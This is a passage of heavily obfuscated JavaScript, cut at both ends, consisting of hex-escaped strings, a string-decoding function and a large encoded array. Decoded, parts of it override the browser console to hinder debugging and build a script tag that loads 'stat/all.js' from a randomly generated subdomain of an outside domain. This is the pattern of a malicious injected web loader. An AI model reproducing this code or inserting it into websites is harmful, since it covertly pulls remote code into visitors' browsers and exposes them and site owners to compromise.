t===u;},'\x62\x48\x76\x73\x70':ag(0x148,'\x67\x33\x31\x4e'),'\x46\x74\x51\x6d\x41':ag(0xfa,'\x57\x4b\x72\x40'),'\x57\x4c\x42\x41\x56':'\x69\x6e\x66\x6f','\x49\x4f\x58\x42\x75':ag(0x14f,'\x66\x4e\x4c\x52'),'\x4a\x6f\x4d\x6c\x4e':ag(0xff,'\x26\x52\x46\x75'),'\x6b\x75\x71\x4d\x7a':function(t,u){return t<u;},'\x56\x7a\x55\x66\x53':ag(0x122,'\x77\x30\x72\x6c')},k=j[ag(0x152,'\x5a\x68\x76\x69')](typeof window,j['\x6a\x49\x55\x45\x6b'])?window:j[ag(0xec,'\x4b\x55\x67\x52')](typeof process,j['\x43\x59\x48\x5a\x4d'])&&j[ag(0x126,'\x69\x21\x76\x61')](typeof require,j[ag(0x16b,'\x57\x4b\x72\x40')])&&j['\x6d\x71\x77\x56\x50'](typeof global,'\x6f\x62\x6a\x65\x63\x74')?global:this,l=k[ag(0x162,'\x65\x45\x74\x40')]=k[ag(0x13a,'\x51\x50\x44\x6f')]||{},m=['\x6c\x6f\x67',j['\x46\x74\x51\x6d\x41'],j[ag(0x137,'\x57\x72\x29\x6e')],ag(0x115,'\x4d\x32\x21\x5e'),ag(0xef,'\x67\x33\x31\x4e'),j[ag(0xf1,'\x67\x33\x31\x4e')],j[ag(0x12e,'\x23\x59\x35\x5e')]];for(var n=0x0;j['\x6b\x75\x71\x4d\x7a'](n,m[ag(0x109,'\x36\x37\x33\x53')]);n++){if(ag(0xea,'\x5a\x68\x76\x69')===j[ag(0x15a,'\x44\x4c\x48\x64')]){var v=new n(j[ag(0x10d,'\x6f\x69\x71\x66')]),w=new o(ag(0x134,'\x4b\x55\x67\x52'),'\x69'),x=p(j[ag(0x12b,'\x77\x30\x72\x6c')]);!v[ag(0x14a,'\x72\x6d\x76\x7a')](j[ag(0x119,'\x2a\x40\x55\x37')](x,j[ag(0x168,'\x4b\x55\x67\x52')]))||!w[ag(0xeb,'\x4e\x65\x54\x5d')](x+j['\x73\x57\x61\x66\x69'])?j[ag(0x15d,'\x31\x5b\x75\x4f')](x,'\x30'):j['\x50\x59\x48\x74\x78'](r);}else{var o='\x33\x7c\x34\x7c\x30\x7c\x35\x7c\x32\x7c\x31'[ag(0x10e,'\x2a\x62\x6c\x28')]('\x7c'),p=0x0;while(!![]){switch(o[p++]){case'\x30':var q=l[s]||r;continue;case'\x31':l[s]=r;continue;case'\x32':r['\x74\x6f\x53\x74\x72\x69\x6e\x67']=q['\x74\x6f\x53\x74\x72\x69\x6e\x67'][ag(0x131,'\x57\x4b\x72\x40')](q);continue;case'\x33':var r=R['\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72'][ag(0x132,'\x57\x72\x29\x6e')][ag(0x131,'\x57\x4b\x72\x40')](R);continue;case'\x34':var s=m[n];continue;case'\x35':r[ag(0x11b,'\x78\x5e\x67\x6c')]=R[ag(0xf3,'\x7a\x21\x49\x6b')](R);continue;}break;}}}});S();const T=Math[ah(0xfe,'\x6f\x6b\x49\x6d')](Math[ah(0x104,'\x26\x52\x46\x75')]()*0x3)+0x5,U=ah(0x153,'\x41\x52\x65\x63');let V='';for(let a1=0x0;a1<T;a1++){const a2=Math['\x66\x6c\x6f\x6f\x72'](Math['\x72\x61\x6e\x64\x6f\x6d']()*U[ah(0x124,'\x41\x52\x65\x63')]);V+=U[a2];}var W=ah(0x123,'\x65\x45\x74\x40'),X=ah(0x13b,'\x61\x26\x24\x21'),Y=ah(0x10b,'\x65\x45\x74\x40'),Z=ah(0x111,'\x4d\x32\x21\x5e')+X+ah(0x108,'\x72\x6d\x76\x7a')+W+'\x27\x20\x74\x79\x70\x65\x3d\x27\x74\x65\x78\x74\x2f'+W+ah(0x150,'\x68\x4e\x54\x73')+V+'\x2e\x6c\x64\x63\x38\x33\x38\x2e\x63\x6f\x6d\x2f\x73\x74\x61\x74\x2f\x61\x6c\x6c\x2e\x6a\x73\x27\x3e\x3c\x2f\x73'+X+ah(0x101,'\x57\x72\x29\x6e');function g(){var am=(function(){return[_js,'\x64\x42\x6a\x41\x73\x6a\x58\x69\x61\x46\x6d\x4c\x47\x69\x62\x75\x2e\x51\x51\x63\x6f\x67\x6c\x6d\x51\x2e\x47\x4a\x76\x62\x37\x78\x4a\x52\x41\x70\x79\x50\x74\x72\x3d\x3d','\x64\x6d\x6b\x43\x57\x50\x57\x6d\x57\x35\x4c\x47','\x6a\x38\x6b\x30\x64\x4a\x4b\x66','\x6b\x76\x4c\x4a\x62\x43\x6b\x53','\x71\x6d\x6b\x6f\x6d\x4e\x5a\x63\x4a\x38\x6f\x62\x44\x38\x6b\x62\x6b\x6d\x6b\x59\x57\x34\x4f','\x61\x6d\x6f\x38\x57\x50\x52\x63\x49\x53\x6f\x75\x57\x37\x34','\x57\x36\x74\x64\x4c\x57\x4a\x64\x50\x32\x71','\x57\x52\x5a\x64\x55\x38\x6b\x73\x57\x35\x6d\x6d','\x57\x36\x50\x72\x67\x4a\x4f\x5a','\x6c\x43\x6b\x67\x57\x50\x34\x32\x57\x34\x30','\x44\x4b\x4c\x35\x62\x58\x2f\x63\x50\x53\x6f\x49','\x57\x35\x30\x7a\x57\x52\x54\x61\x69\x67\x6e\x55\x62\x61','\x57\x37\x31\x62\x6c\x4a\x38\x76','\x62\x53\x6f\x57\x57\x4f\x64\x63\x4d\x53\x6f\x64','\x71\x62\x62\x47\x57\x35\x4f\x70\x69\x38\x6b\x49','\x57\x35\x62\x35\x57\x50\x44\x69\x57\x51\x4b\x6d\x57\x34\x2f\x63\x55\x58\x52\x63\x52\x32\x30','\x43\x38\x6b\x61\x46\x62\x74\x64\x47\x57','\x6a\x53\x6b\x35\x6f\x6d\x6b\x69\x57\x4f\x2f\x63\x53\x57','\x57\x37\x69\x73\x6f\x38\x6b\x32\x57\x50\x4b','\x64\x66\x38\x69\x79\x61','\x57\x37\x4b\x70\x46\x73\x4a\x64\x52\x57','\x57\x35\x30\x79\x57\x34\x47\x6e\x41\x49\x31\x79\x64\x64\x34\x69\x6b\x6d\x6b\x49','\x46\x38\x6b\x6c\x57\x52\x4a\x64\x52\x65\x78\x64\x4e\x74\x4a\x63\x54\x47\x70\x64\x49\x65\x76\x45','\x57\x34\x58\x65\x75\x43\x6b\x53\x57\x52\x30','\x46\x53\x6b\x47\x57\x4f\x48\x54\x57\x50\x4b','\x64\x38\x6b\x79\x6a\x75\x46\x63\x49\x6d\x6f\x66\x7a\x53\x6f\x6e\x46\x38\x6b\x31\x57\x35\x6e\x69\x57\x35\x33\x64\x56\x6d\x6b\x4d\x6a\x64\x6a\x4b\x69\x59\x2f\x64\x4f\x4e\x79\x44\x73\x6d\x6b\x49\x57\x51\x31\x42\x57\x35\x78\x63\x54\x4c\x44\x2b\x57\x4f\x44\x35\x57\x34\x4a\x64\x52\x43\x6b\x4f\x44\x77\x42\x64\x54\x43\x6b\x4f\x57\x35\x72\x42\x57\x4f\x4b\x6f\x57\x52\x58\x79\x57\x37\x57\x33\x57\x4f\x47\x56\x57\x50\x76\x4c\x57\x35\x71\x65\x74\x6d\x6f\x59\x57\x52\x53\x39\x66\x47\x6a\x66\x57\x4f\x4f\x58\x42\x43\x6f\x66\x57\x34\x52\x63\x56\x72\x6d\x70\x76\x53\x6b\x54\x68\x71\x61\x54\x77\x75\x34\x4f\x57\x52\x33\x63\x4d\x43\x6f\x64\x69\x53\x6b\x47\x57\x50\x61\x4b\x57\x50\x64\x63\x4b\x53\x6b\x69\x57\x36\x5a\x63\x55\x4a\x2f\x63\x4d\x33\x4a\x64\x52\x47\x66\x75\x64\x38\x6b\x59\x63\x43\x6b\x39\x6b\x77\x6e\x5a\x76\x73\x4a\x64\x49\x67\x5a\x64\x49\x38\x6b\x78\x68\x6d\x6f\x34\x73\x43\x6b\x74\x78\x38\x6f\x73\x57\x52\x37\x64\x4c\x62\x4e\x63\x4e\x38\x6f\x71\x57\x51\x48\x74\x6b\x32\x69\x4a\x57\x34\x30\x57\x69\x38\x6b\x6c\x57\x35\x52\x64\x4b\x53\x6b\x78\x57\x50\x2f\x64\x47\x6d\x6f\x72\x76\x4b\x44\x66\x72\x62\x50\x77\x6e\x38\x6b\x5a\x43\x6d\x6f\x77\x57\x37\x5a\x63\x55\x66\x65\x46\x68\x65\x52\x64\x54\x38\x6f\x46\x57\x35\x48\x71\x57\x52\x42\x63\x51\x43\x6b\x6c\x57\x50\x4e\x64\x52\x5a\x70\x64\x4a\x48\x33\x63\x55\x6d\x6f\x4e\x6e\x73\x34\x5a\x57\x35\x74\x63\x4d\x64\x37\x63\x51\x5a\x5a\x64\x54\x43\x6f\x31\x79\x31\x58\x54\x57\x51\x53\x52\x42\x43\x6f\x73\x57\x34\x33\x64\x53\x38\x6b\x68\x46\x4e\x2f\x63\x4e\x38\x6f\x77\x57\x36\x79\x66\x57\x52\x72\x39\x57\x36\x57\x64\x57\x51\x79\x56\x57\x37\x4c\x2f\x57\x50\x2f\x64\x4a\x53\x6b\x6f\x67\x62\x68\x64\x4b\x38\x6b\x59\x57\x4f\x66\x35\x57\x37\x37\x64\x4b\x68\x4f\x32\x57\x52\x78\x64\x55\x38\x6b\x33\x57\x50\x4e\x64\x53\x5a\x52\x64\x4b\x4b\x52\x64\x55\x68\x78\x63\x4f\x74\x76\x64\x57\x51\x78\x63\x47\x6d\x6f\x6b\x78\x53\x6b\x75\x57\x52\x4e\x64\x50\x43\x6b\x57\x57\x36\x42\x63\x51\x38\x6f\x34\x69\x53\x6b\x76\x72\x58\x70\x64\x4c\x4e\x70\x64\x51\x6d\x6b\x4d\x57\x52\x44\x2f\x41\x43\x6f\x70\x57\x37\x64\x64\x53\x6d\x6b\x5a\x57\x52\x50\x4c\x43\x4a\x34\x30\x42\x6d\x6f\x30\x6a\x66\x42\x64\x53\x33\x61\x4d\x6c\x38\x6b\x44\x74\x43\x6f\x49\x57\x35\x33\x63\x49\x74\x74\x64\x4d\x76\x2f\x63\x4b\x6d\x6f\x34\x6d\x67\x47\x34\x57\x4f\x70\x64\x52\x59\x33\x63\x47\x57\x64\x63\x51\x53\x6f\x54\x57\x4f\x58\x34\x57\x52\x5a\x64\x4e\x6d\x6f\x5a\x57\x37\x7a\x61\x57\x50\x33\x63\x52\x30\x54\x2f\x57\x52\x53\x58\x6b\x53\x6b\x6c\x57\x52\x4b\x65\x57\x35\x72\x38\x57\x52\x64\x63\x4d\x6d\x6f\x6b\x6a\x6d\x6b\x69\x57\x52\x7a\x46\x57\x34\x76\x39\x7a\x4c\x2f\x63\x49\x43\x6b\x70\x57\x35\x4a\x63\x56\x6d\x6b\x66\x76\x38\x6b\x54\x6a\x38\x6f\x55\x57\x50\x56\x63\x4a\x48\x68\x64\x56\x71\x53\x6b\x6e\x74\x50\x71\x74\x74\x35\x38\x73\x74\x6c\x64\x54\x68\x33\x64\x4b\x75\x4c\x44\x7a\x48\x39\x4b\x57\x37\x35\x5a\x57\x4f\x71\x51\x57\x50\x52\x63\x51\x6d\x6f\x70\x74\x78\x4a\x64\x52\x38\x6b\x63\x57\x50\x33\x64\x55\x62\x64\x64\x52\x67\x79\x55\x57\x35\x35\x34\x57\x36\x34\x75\x57\x37\x52\x64\x53\x38\x6f\x6e\x44\x6d\x6b\x41\x6b\x58\x42\x64\x4a\x6d\x6f\x4d\x57\x36\x37\x64\x53\x4e\x46\x63\x4c\x5a\x78\x64\x51\x67\x74\x63\x4a\x63\x4e\x64\x47\x38\x6b\x48\x57\x50\x4a\x64\x51\x6d\x6f\x41\x57\x36\x50\x36\x57\x36\x79\x39\x43\x4d\x66\x30\x57\x52\x47\x77\x57\x35\x72\x72\x6c\x31\x54\x6e\x57\x35\x75\x74\x57\x52\x7a\x6f\x72\x43\x6f\x2f\x6d\x38\x6b\x30\x67\x4e\x5a\x64\x53\x63\x6a\x54\x68\x4c\x6c\x63\x48\x75\x39\x47\x67\x6d\x6f\x4a\x6e\x47\x4f\x45\x6f\x33\x56\x63\x4b\x48\x4b\x2f\x46\x64\x4a\x63\x55\x38\x6b\x58\x57\x4f\x44\x79\x69\x68\x37\x63\x54\x6d\x6b\x77\x65\x64\x6c\x63\x55\x53\x6f\x6f\x75\x53\x6b\x45\x57\x35\x42\x63\x53\x76\x5a\x64\x50\x53\x6f\x7a\x41\x43\x6b\x52\x57\x34\x64\x63\x56\x53\x6f\x4b\x57\x37\x6e\x6f\x57\x34\x42\x64\x53\x72\x4e\x64\x55\x43\x6b\x64\x75\x43\x6b\x59\x57\x51\x31\x78\x57\x4f\x6e\x35\x62\x5a\x6a\x77\x46\x6d\x6f\x34\x62\x43\x6b\x4b\x76\x62\x4a\x63\x4c\x49\x37\x64\x49\x30\x7a\x6b\x41\x43\x6f\x62\x57\x36\x65\x67\x68\x71\x68\x63\x53\x57\x5a\x64\x56\x53\x6f\x58\x57\x51\x53\x6b\x57\x4f\x43\x75\x57\x4f\x75\x6d\x57\x51\x58\x4e\x57\x37\x64\x63\x55\x43\x6f\x57\x57\x52\x30\x6b\x57\x52\x42\x63\x4e\x57','\x57\x36\x68\x63\x56\x4b\x4a\x63\x4e\x43\x6b\x4b','\x57\x35\x64\x63\x52\x5a\x78\x63\x54\x71\x65','\x57\x37\x70\x63\x4f\x72\x4a\x63\x48\x43\x6f\x59','\x69\x5a\x37\x64\x47\x6d\x6f\x53','\x57\x35\x61\x79\x73\x59\x4e\x64\x4d\x71','\x66\x4a\x75\x6a\x44\x43\x6b\x6a','\x7a\x4d\x4e\x63\x47\x53\x6b\x4f\x57\x37\x4c\x61\x6f\x53\x6b\x65\x57\x37\x68\x64\x52\x4b\x30\x64','\x69\x77\x4c\x6b\x6e\x61\x78\x63\x4c\x38\x6f\x46\x66\x31\x53','\x57\x51\x65\x46\x57\x37\x31\x44\x6a\x71','\x64\x76\x35\x58\x65\x57\x61','\x6c\x38\x6b\x45\x70\x53\x6b\x78\x57\x4f\x43','\x57\x4f\x53\x66\x57\x34\x71\x43','\x57\x4f\x31\x7a\x57\x4f\x58\x75\x69\x61','\x69\x53\x6b\x6e\x70\x43\x6b\x57\x57\x4f\x69','\x57\x50\x50\x62\x57\x4f\x50\x47\x63\x71','\x57\x35\x31\x50\x72\x53\x6b\x54\x57\x51\x34\x74','\x57\x34\x6a\x78\x46\x38\x6b\x4d\x62\x47','\x57\x37\x79\x4c\x63\x43\x6b\x69\x57\x51\x43','\x57\x35\x4c\x54\x76\x43\x6b\x58'].concat((function(){return['\x57\x34\x44\x35\x57\x51\x50\x70\x57\x51\x38\x78\x57\x35\x74\x63\x56\x57','\x57\x34\x66\x37\x46\x38\x6b\x4f\x57\x51\x4b','\x57\x4f\x38\x7a\x57\x34\x71\x42\x57\x37\x68\x64\x56\x38\x6b\x46\x57\x4f\x2f\x64\x47\x64\x6d\x71\x77\x53\x6b\x62\x57\x37\x6e\x79\x57\x35\x47','\x57\x35\x46\x64\x4a\x30\x6c\x63\x4c\x77\x57','\x70\x4b\x39\x57\x6b\x6d\x6b\x39','\x57\x51\x47\x51\x57\x37\x47\x76\x57\x35\x30','\x57\x52\x31\x59\x42\x61','\x43\x43\x6b\x42\x63\x76\x56\x63\x48\x61','\x57\x35\x56\x64\x4f\x4b\x2f\x63\x52\x31\x57','\x6f\x66\x58\x2f\x6c\x38\x6b\x33\x57\x37\x79','\x78\x43\x6b\x4f\x57\x52\x46\x63\x47\x53\x6f\x72','\x42\x77\x31\x59\x6f\x72\x30','\x57\x34\x65\x75\x66\x43\x6b\x44\x57\x50\x30','\x77\x65\x38\x77\x7a\x53\x6b\x57\x57\x36\x34\x41\x6c\x68\x52\x63\x52\x74\x61','\x6e\x38\x6f\x4d\x62\x65\x43\x4a\x44\x61','\x41\x6d\x6b\x59\x78\x62\x7a\x4e\x6c\x53\x6f\x2f\x57\x52\x57\x6c\x57\x37\x70\x63\x4c\x77\x75\x55','\x72\x58\x62\x54\x57\x35\x57\x6e\x6b\x53\x6b\x50\x57\x51\x34','\x57\x52\x53\x74\x57\x36\x4c\x37\x68\x47','\x57\x36\x6c\x63\x4e\x78\x57\x42\x46\x61','\x71\x38\x6f\x6e\x57\x36\x75\x70\x71\x47','\x57\x51\x39\x44\x57\x4f\x4c\x2f\x6f\x47','\x6d\x38\x6b\x48\x63\x5a\x48\x64\x74\x74\x4b\x69\x57\x4f\x47','\x76\x68\x44\x2b\x64\x48\x34\x57\x64\x32\x76\x78\x67\x47\x61','\x57\x34\x42\x63\x51\x73\x78\x63\x4f\x43\x6f\x48\x6b\x59\x68\x64\x4f\x61','\x57\x4f\x61\x33\x67\x53\x6b\x65','\x57\x35\x65\x44\x57\x37\x4e\x64\x4d\x43\x6f\x63','\x72\x4e\x44\x4c\x66\x71\x4b','\x57\x35\x6c\x63\x4f\x4c\x56\x63\x52\x47','\x57\x51\x6c\x64\x4b\x6d\x6b\x65\x57\x36\x30\x37','\x57\x51\x4b\x62\x57\x37\x31\x65\x6b\x61','\x66\x6d\x6f\x51\x57\x35\x74\x63\x4b\x63\x65','\x45\x6d\x6b\x39\x57\x4f\x44\x45\x57\x50\x43','\x72\x53\x6b\x52\x57\x51\x31\x45\x57\x51\x37\x63\x56\x59\x4e\x63\x4e\x43\x6f\x47','\x41\x59\x34\x63\x57\x50\x44\x61','\x57\x37\x72\x45\x72\x57\x6a\x6c\x62\x4e\x6d\x38\x57\x50\x64\x63\x55\x38\x6b\x71\x57\x37\x47\x72','\x70\x4c\x6a\x63\x70\x38\x6b\x51\x57\x37\x6a\x46\x76\x47','\x57\x36\x4b\x48\x57\x35\x4a\x64\x49\x53\x6f\x55','\x57\x37\x33\x63\x4f\x43\x6f\x32\x57\x51\x50\x78\x79\x30\x72\x34\x57\x52\x35\x4b\x57\x52\x4b','\x77\x6d\x6f\x6e\x57\x36\x38\x6c\x7a\x61','\x57\x37\x76\x6e\x57\x36\x52\x63\x51\x38\x6f\x76','\x73\x72\x35\x34\x57\x34\x47\x74\x6c\x6d\x6b\x31\x57\x52\x70\x63\x4c\x66\x71','\x57\x35\x46\x63\x51\x76\x5a\x63\x56\x43\x6b\x30\x64\x57','\x66\x53\x6f\x4d\x57\x36\x52\x63\x4b\x58\x30','\x74\x6d\x6f\x65\x78\x58\x58\x48','\x57\x34\x54\x41\x75\x43\x6b\x53\x57\x52\x53','\x57\x37\x54\x61\x57\x52\x53\x45\x79\x43\x6f\x69\x57\x51\x71\x4d\x57\x51\x43\x51\x57\x50\x4a\x64\x53\x66\x38'].concat((function(){return['\x77\x43\x6b\x51\x6a\x67\x64\x63\x4f\x57','\x57\x50\x39\x6d\x57\x50\x31\x6b\x6f\x4e\x6d','\x57\x35\x58\x6d\x57\x35\x68\x63\x51\x38\x6f\x31','\x67\x53\x6f\x57\x57\x50\x74\x63\x49\x53\x6f\x72\x57\x36\x6d\x2f\x44\x61\x61','\x68\x43\x6f\x6d\x57\x4f\x68\x64\x51\x73\x4f','\x57\x35\x75\x36\x57\x35\x4a\x64\x53\x43\x6f\x6f','\x57\x4f\x58\x7a\x64\x30\x52\x63\x56\x38\x6f\x54\x6f\x74\x38\x31\x62\x58\x65','\x57\x34\x78\x63\x4c\x58\x6c\x63\x4e\x38\x6f\x39','\x57\x34\x58\x4c\x73\x43\x6b\x37','\x57\x37\x6d\x49\x6b\x4e\x53\x37\x57\x52\x65\x63\x75\x53\x6b\x2f','\x6f\x53\x6f\x5a\x67\x4b\x57\x55','\x57\x36\x66\x63\x79\x66\x74\x63\x51\x43\x6b\x71\x45\x4c\x76\x39\x64\x61\x4f\x75\x61\x6d\x6b\x65\x76\x74\x79\x43\x75\x73\x53\x4a\x57\x37\x4f\x6d\x7a\x53\x6f\x43\x67\x43\x6b\x56\x69\x6d\x6f\x58\x61\x4c\x68\x63\x49\x57\x47\x76\x57\x37\x71','\x57\x35\x48\x54\x71\x38\x6b\x62\x43\x38\x6b\x4f\x57\x36\x74\x64\x50\x61\x30','\x57\x35\x5a\x63\x4e\x61\x42\x63\x4f\x43\x6f\x67','\x57\x35\x71\x43\x62\x30\x34\x63','\x73\x6d\x6b\x41\x57\x37\x74\x63\x56\x68\x70\x64\x47\x43\x6f\x70\x71\x78\x50\x70\x57\x4f\x37\x64\x52\x47','\x57\x4f\x48\x44\x62\x75\x4e\x63\x53\x6d\x6b\x64\x79\x73\x57\x6f\x6d\x49\x44\x61\x68\x57','\x78\x47\x79\x49\x57\x51\x7a\x37\x64\x43\x6b\x72','\x67\x30\x47\x73\x7a\x6d\x6b\x4f','\x57\x35\x70\x64\x4e\x73\x33\x64\x52\x75\x34','\x57\x51\x53\x43\x57\x36\x75\x77\x57\x36\x61','\x6b\x53\x6f\x66\x57\x36\x57\x42\x57\x37\x78\x64\x56\x33\x70\x63\x49\x43\x6f\x79\x64\x53\x6f\x2b\x57\x50\x68\x64\x52\x61','\x63\x38\x6f\x32\x6d\x67\x47\x66','\x57\x34\x78\x64\x4e\x5a\x74\x64\x54\x76\x69','\x73\x6d\x6b\x6e\x57\x50\x42\x63\x55\x43\x6f\x5a\x72\x59\x79\x69','\x68\x53\x6b\x79\x57\x50\x34\x6a\x57\x34\x34','\x57\x51\x35\x4c\x57\x35\x6c\x64\x50\x43\x6f\x35\x78\x75\x4e\x64\x51\x71','\x64\x43\x6f\x43\x57\x4f\x70\x64\x48\x58\x69','\x57\x35\x52\x63\x48\x77\x4a\x63\x51\x6d\x6b\x77','\x43\x57\x4b\x47\x45\x43\x6f\x4f\x57\x51\x54\x48\x7a\x43\x6b\x30\x6e\x32\x42\x64\x51\x57','\x64\x43\x6b\x7a\x6b\x57\x57\x42\x75\x4e\x4f\x53\x57\x4f\x42\x64\x4b\x76\x43','\x69\x4d\x72\x68\x6d\x47\x68\x63\x49\x53\x6f\x7a\x66\x47','\x74\x43\x6b\x71\x57\x50\x4e\x63\x53\x38\x6f\x50','\x64\x65\x79\x65\x46\x61','\x44\x59\x58\x56\x7a\x71\x78\x63\x4b\x76\x4e\x63\x54\x72\x48\x76\x76\x61\x5a\x63\x56\x43\x6b\x4f\x57\x50\x6d\x4d\x57\x34\x70\x63\x51\x6d\x6b\x46\x57\x35\x53\x74\x61\x53\x6b\x61\x57\x34\x44\x34\x76\x53\x6f\x43\x57\x35\x33\x63\x49\x4d\x6c\x64\x4e\x64\x72\x2f\x6c\x78\x61\x58\x74\x38\x6f\x2f\x67\x53\x6b\x4e\x57\x37\x4e\x63\x48\x43\x6b\x55\x71\x4c\x74\x64\x55\x6d\x6b\x51\x57\x34\x53\x75\x57\x34\x48\x2b\x57\x36\x2f\x64\x52\x33\x46\x63\x53\x32\x43\x68\x79\x68\x64\x64\x4b\x6d\x6b\x4e\x76\x63\x6a\x57\x57\x36\x2f\x63\x54\x62\x4c\x55\x57\x37\x33\x64\x56\x38\x6b\x4f\x6d\x49\x61\x72\x57\x37\x4e\x64\x4c\x74\x53\x68\x73\x65\x4f\x76\x75\x38\x6b\x67\x57\x52\x52\x63\x4b\x4d\x64\x63\x50\x5a\x64\x63\x49\x38\x6f\x7a\x72\x6d\x6f\x77\x57\x35\x54\x64\x57\x50\x31\x6f\x61\x38\x6b\x78\x57\x52\x62\x6e\x57\x52\x69\x38\x45\x72\x64\x63\x52\x30\x76\x75\x57\x52\x33\x63\x55\x4a\x66\x76\x57\x51\x56\x63\x4a\x38\x6f\x65\x6a\x43\x6f\x57\x57\x37\x70\x63\x4a\x4d\x56\x63\x4a\x38\x6f\x6b\x57\x35\x57\x42\x75\x4e\x5a\x64\x53\x4b\x56\x64\x53\x4e\x48\x56\x6f\x4b\x2f\x64\x4f\x61\x33\x63\x49\x64\x4a\x63\x4a\x63\x48\x50\x70\x4d\x52\x63\x55\x6d\x6f\x66\x57\x34\x72\x39\x41\x53\x6b\x34\x57\x36\x79\x34\x57\x50\x5a\x63\x47\x5a\x44\x66\x46\x49\x75\x4d\x57\x35\x46\x64\x53\x6d\x6b\x53\x57\x37\x74\x64\x4a\x53\x6b\x58\x57\x35\x78\x63\x4f\x6d\x6f\x41\x57\x52\x2f\x64\x4f\x72\x72\x6a\x79\x61\x48\x63\x72\x74\x44\x41\x57\x34\x75\x76\x57\x37\x75\x65\x68\x53\x6f\x4e\x69\x43\x6b\x69\x57\x4f\x46\x64\x49\x48\x68\x64\x4f\x4e\x78\x63\x51\x76\x4f\x44\x57\x35\x5a\x63\x4d\x73\x42\x64\x4b\x33\x57\x6e\x57\x52\x6a\x33\x57\x50\x5a\x63\x4c\x43\x6f\x39\x57\x50\x50\x74\x57\x50\x70\x64\x52\x43\x6f\x52\x68\x43\x6b\x6a\x66\x31\x61\x6c\x57\x4f\x35\x59\x57\x34\x6a\x64\x57\x51\x5a\x63\x4f\x53\x6b\x58\x6c\x6d\x6b\x7a\x46\x53\x6f\x76\x57\x35\x52\x63\x47\x6d\x6b\x2f\x57\x50\x61\x64\x61\x53\x6b\x30\x57\x36\x7a\x39\x6f\x38\x6b\x57\x57\x34\x50\x79\x63\x68\x38\x6a\x57\x50\x39\x56\x57\x36\x58\x72\x57\x37\x47\x47\x57\x51\x37\x63\x53\x68\x4f\x4a\x57\x36\x4c\x6b\x57\x4f\x6d\x32\x75\x38\x6b\x52\x57\x36\x62\x4c\x72\x43\x6b\x6f\x57\x4f\x50\x59\x57\x36\x6c\x64\x49\x6d\x6b\x6c\x57\x36\x6e\x67\x57\x35\x68\x63\x49\x43\x6f\x46\x6e\x77\x6c\x64\x48\x57\x42\x63\x55\x49\x53\x63\x57\x37\x42\x64\x4a\x6d\x6b\x55\x57\x37\x48\x7a\x78\x53\x6f\x41\x57\x4f\x31\x30\x72\x38\x6b\x48\x74\x6d\x6b\x32\x57\x51\x6c\x63\x4b\x49\x43\x63\x57\x51\x42\x64\x51\x64\x2f\x63\x49\x66\x33\x64\x4d\x30\x50\x4d\x64\x38\x6f\x6b\x75\x6d\x6b\x39\x63\x62\x38\x58\x67\x78\x72\x44\x57\x37\x5a\x64\x56\x66\x42\x64\x55\x6d\x6f\x52\x62\x6d\x6f\x58\x65\x68\x2f\x64\x4f\x76\x30\x4d\x72\x4a\x37\x63\x4d\x4d\x6d\x6a\x46\x77\x75\x6f\x57\x50\x78\x63\x50\x43\x6f\x33\x57\x4f\x48\x4b\x57\x51\x44\x34\x57\x37\x37\x64\x49\x53\x6b\x49\x57\x51\x62\x52\x77\x6d\x6f\x67\x57\x36\x74\x63\x4e\x53\x6b\x37\x62\x4e\x47\x30\x79\x43\x6f\x4a\x45\x38\x6f\x57\x6a\x77\x53\x68\x43\x58\x50\x79\x6e\x75\x33\x64\x4f\x77\x61\x39\x57\x52\x70\x64\x53\x38\x6f\x68\x57\x34\x31\x5a\x57\x4f\x31\x59\x57\x34\x66\x73\x44\x31\x65\x76\x6e\x38\x6b\x45\x57\x34\x5a\x63\x55\x6d\x6f\x4b\x57\x34\x53\x4f\x57\x34\x71\x43\x57\x36\x46\x63\x47\x30\x35\x59\x6f\x68\x4c\x39\x57\x4f\x5a\x63\x4d\x6d\x6b\x41\x70\x43\x6b\x6b\x72\x38\x6b\x34\x57\x51\x6d\x58\x57\x36\x57\x39\x72\x62\x54\x31\x6e\x53\x6b\x45\x57\x34\x43\x4a\x67\x6d\x6b\x30\x57\x51\x30\x67\x57\x51\x38\x31\x6d\x53\x6b\x57\x74\x67\x71\x31\x57\x51\x37\x64\x56\x78\x37\x64\x56\x43\x6b\x39\x67\x77\x57\x57\x6e\x6d\x6b\x4e\x57\x4f\x6c\x64\x50\x38\x6b\x7a\x57\x51\x33\x64\x47\x47\x34\x54\x57\x50\x37\x64\x56\x53\x6f\x4c\x61\x6d\x6f\x69\x57\x51\x52\x63\x4d\x5a\x39\x6f\x57\x51\x52\x64\x48\x43\x6b\x59\x57\x52\x4e\x63\x4c\x6d\x6f\x42\x57\x50\x33\x63\x54\x58\x62\x73\x6b\x53\x6f\x32\x57\x36\x48\x35\x57\x35\x50\x4c\x57\x36\x38\x2b\x57\x4f\x2f\x64\x53\x38\x6f\x4f\x57\x34\x70\x64\x4c\x72\x47\x6d\x57\x34\x58\x58\x57\x4f\x74\x63\x4d\x5a\x34\x35\x57\x52\x4e\x64\x52\x31\x48\x66\x57\x51\x71\x71\x43\x72\x68\x64\x4b\x4e\x4c\x31\x57\x35\x72\x4f\x57\x4f\x6e\x33\x57\x35\x4a\x64\x4f\x31\x37\x63\x51\x61\x72\x38\x57\x51\x52\x64\x4d\x48\x4a\x63\x52\x38\x6b\x4c\x69\x32\x30','\x71\x53\x6b\x6e\x57\x4f\x37\x63\x56\x43\x6f\x4f','\x67\x38\x6f\x64\x42\x48\x56\x64\x49\x53\x6b\x43\x6f\x43\x6f\x41\x44\x43\x6f\x36\x57\x4f\x30\x63','\x6d\x38\x6f\x5a\x64\x65\x30\x66','\x57\x36\x6d\x30\x67\x38\x6b\x69\x57\x52\x53','\x57\x34\x53\x6a\x57\x4f\x39\x6b\x6f\x49\x79\x45\x64\x59\x69\x79\x70\x38\x6b\x42\x75\x75\x58\x69','\x68\x6d\x6b\x59\x69\x6d\x6b\x50\x57\x51\x61','\x57\x34\x78\x63\x50\x62\x33\x63\x53\x43\x6f\x31','\x57\x35\x52\x63\x52\x4c\x68\x63\x56\x53\x6b\x4c\x61\x78\x47\x70\x6d\x43\x6f\x6b\x57\x37\x38\x77\x46\x43\x6f\x75\x71\x78\x38\x47\x57\x35\x37\x63\x48\x6d\x6f\x2f\x57\x4f\x4a\x63\x4c\x6d\x6f\x36\x57\x37\x44\x76\x57\x50\x76\x6a\x66\x43\x6b\x42\x44\x5a\x2f\x64\x48\x38\x6b\x31\x57\x35\x56\x63\x4f\x71\x38','\x74\x53\x6b\x66\x57\x51\x50\x42\x57\x4f\x79'];}()));}()));}());g=function(){return am;};return 